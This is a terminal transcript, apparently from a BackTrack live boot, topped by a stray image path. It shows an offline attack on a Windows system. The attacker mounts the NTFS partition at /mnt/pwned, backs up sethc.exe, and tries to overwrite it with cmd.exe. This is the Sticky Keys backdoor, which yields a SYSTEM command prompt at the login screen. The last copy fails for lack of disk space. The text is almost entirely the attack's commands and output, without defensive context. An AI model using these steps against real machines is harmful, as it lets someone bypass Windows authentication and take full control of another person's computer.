 << back | track 5
###################################################################
[*] To start a graphical interface, type "startx".
[*] The default root password is "toor".
root@root:~# fdisk -l
Disk /dev/sda: 21.5 GB, 21474836480 bytes
255 heads, 56 sectors/track, 2937 cylinders
Units = cylinders of 14280 * 512 = 7311360 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk identifier: 0xbe53be53
Device Boot Start End Blocks Id System
/dev/sda1 * 1 2938 20971492 7 HPFS/NTFS
root@root:~# mkdir /mnt/pwned
root@root:~# mount /dev/sda1 /mnt/pwned
root@root:~# cd /mnt/pwned/
root@root:/mnt/pwned# ls
3879629b38260a5ba0 CONFIG.SYS MSDOS.SYS Program Files WINDOWS
74f0484c07728b7ca0a9104fd7 Documents and Settings NTDETECT.COM Program Files (x86) wmpub
AUTOEXEC.BAT Inetpub ntldr RECYCLER
boot.ini IO.SYS pagefile.sys System Volume Information
root@root:/mnt/pwned# cd WINDOWS/system32
root@root:/mnt/pwned/WINDOWS/system32# ls -l | grep sethc.exe
-rwxrwxrwx 1 root root 42496 2007-02-18 07:00 sethc.exe
root@root:/mnt/pwned/WINDOWS/system32# cp sethc.exe sethc_old.exe
root@root:/mnt/pwned/WINDOWS/system32# ls -l | grep sethc
-rwxrwxrwx 1 root root 42496 2007-02-18 07:00 sethc.exe
-rwxrwxrwx 1 root root 42496 2012-08-05 22:00 sethc_old.exe
root@root:/mnt/pwned/WINDOWS/system32# cp cmd.exe sethc.exe
cp: writing `sethc.exe': No space left on device
root@root:/mnt/pwned/WINDOWS/system32# _
“The quieter you become, the more you are able to hear.”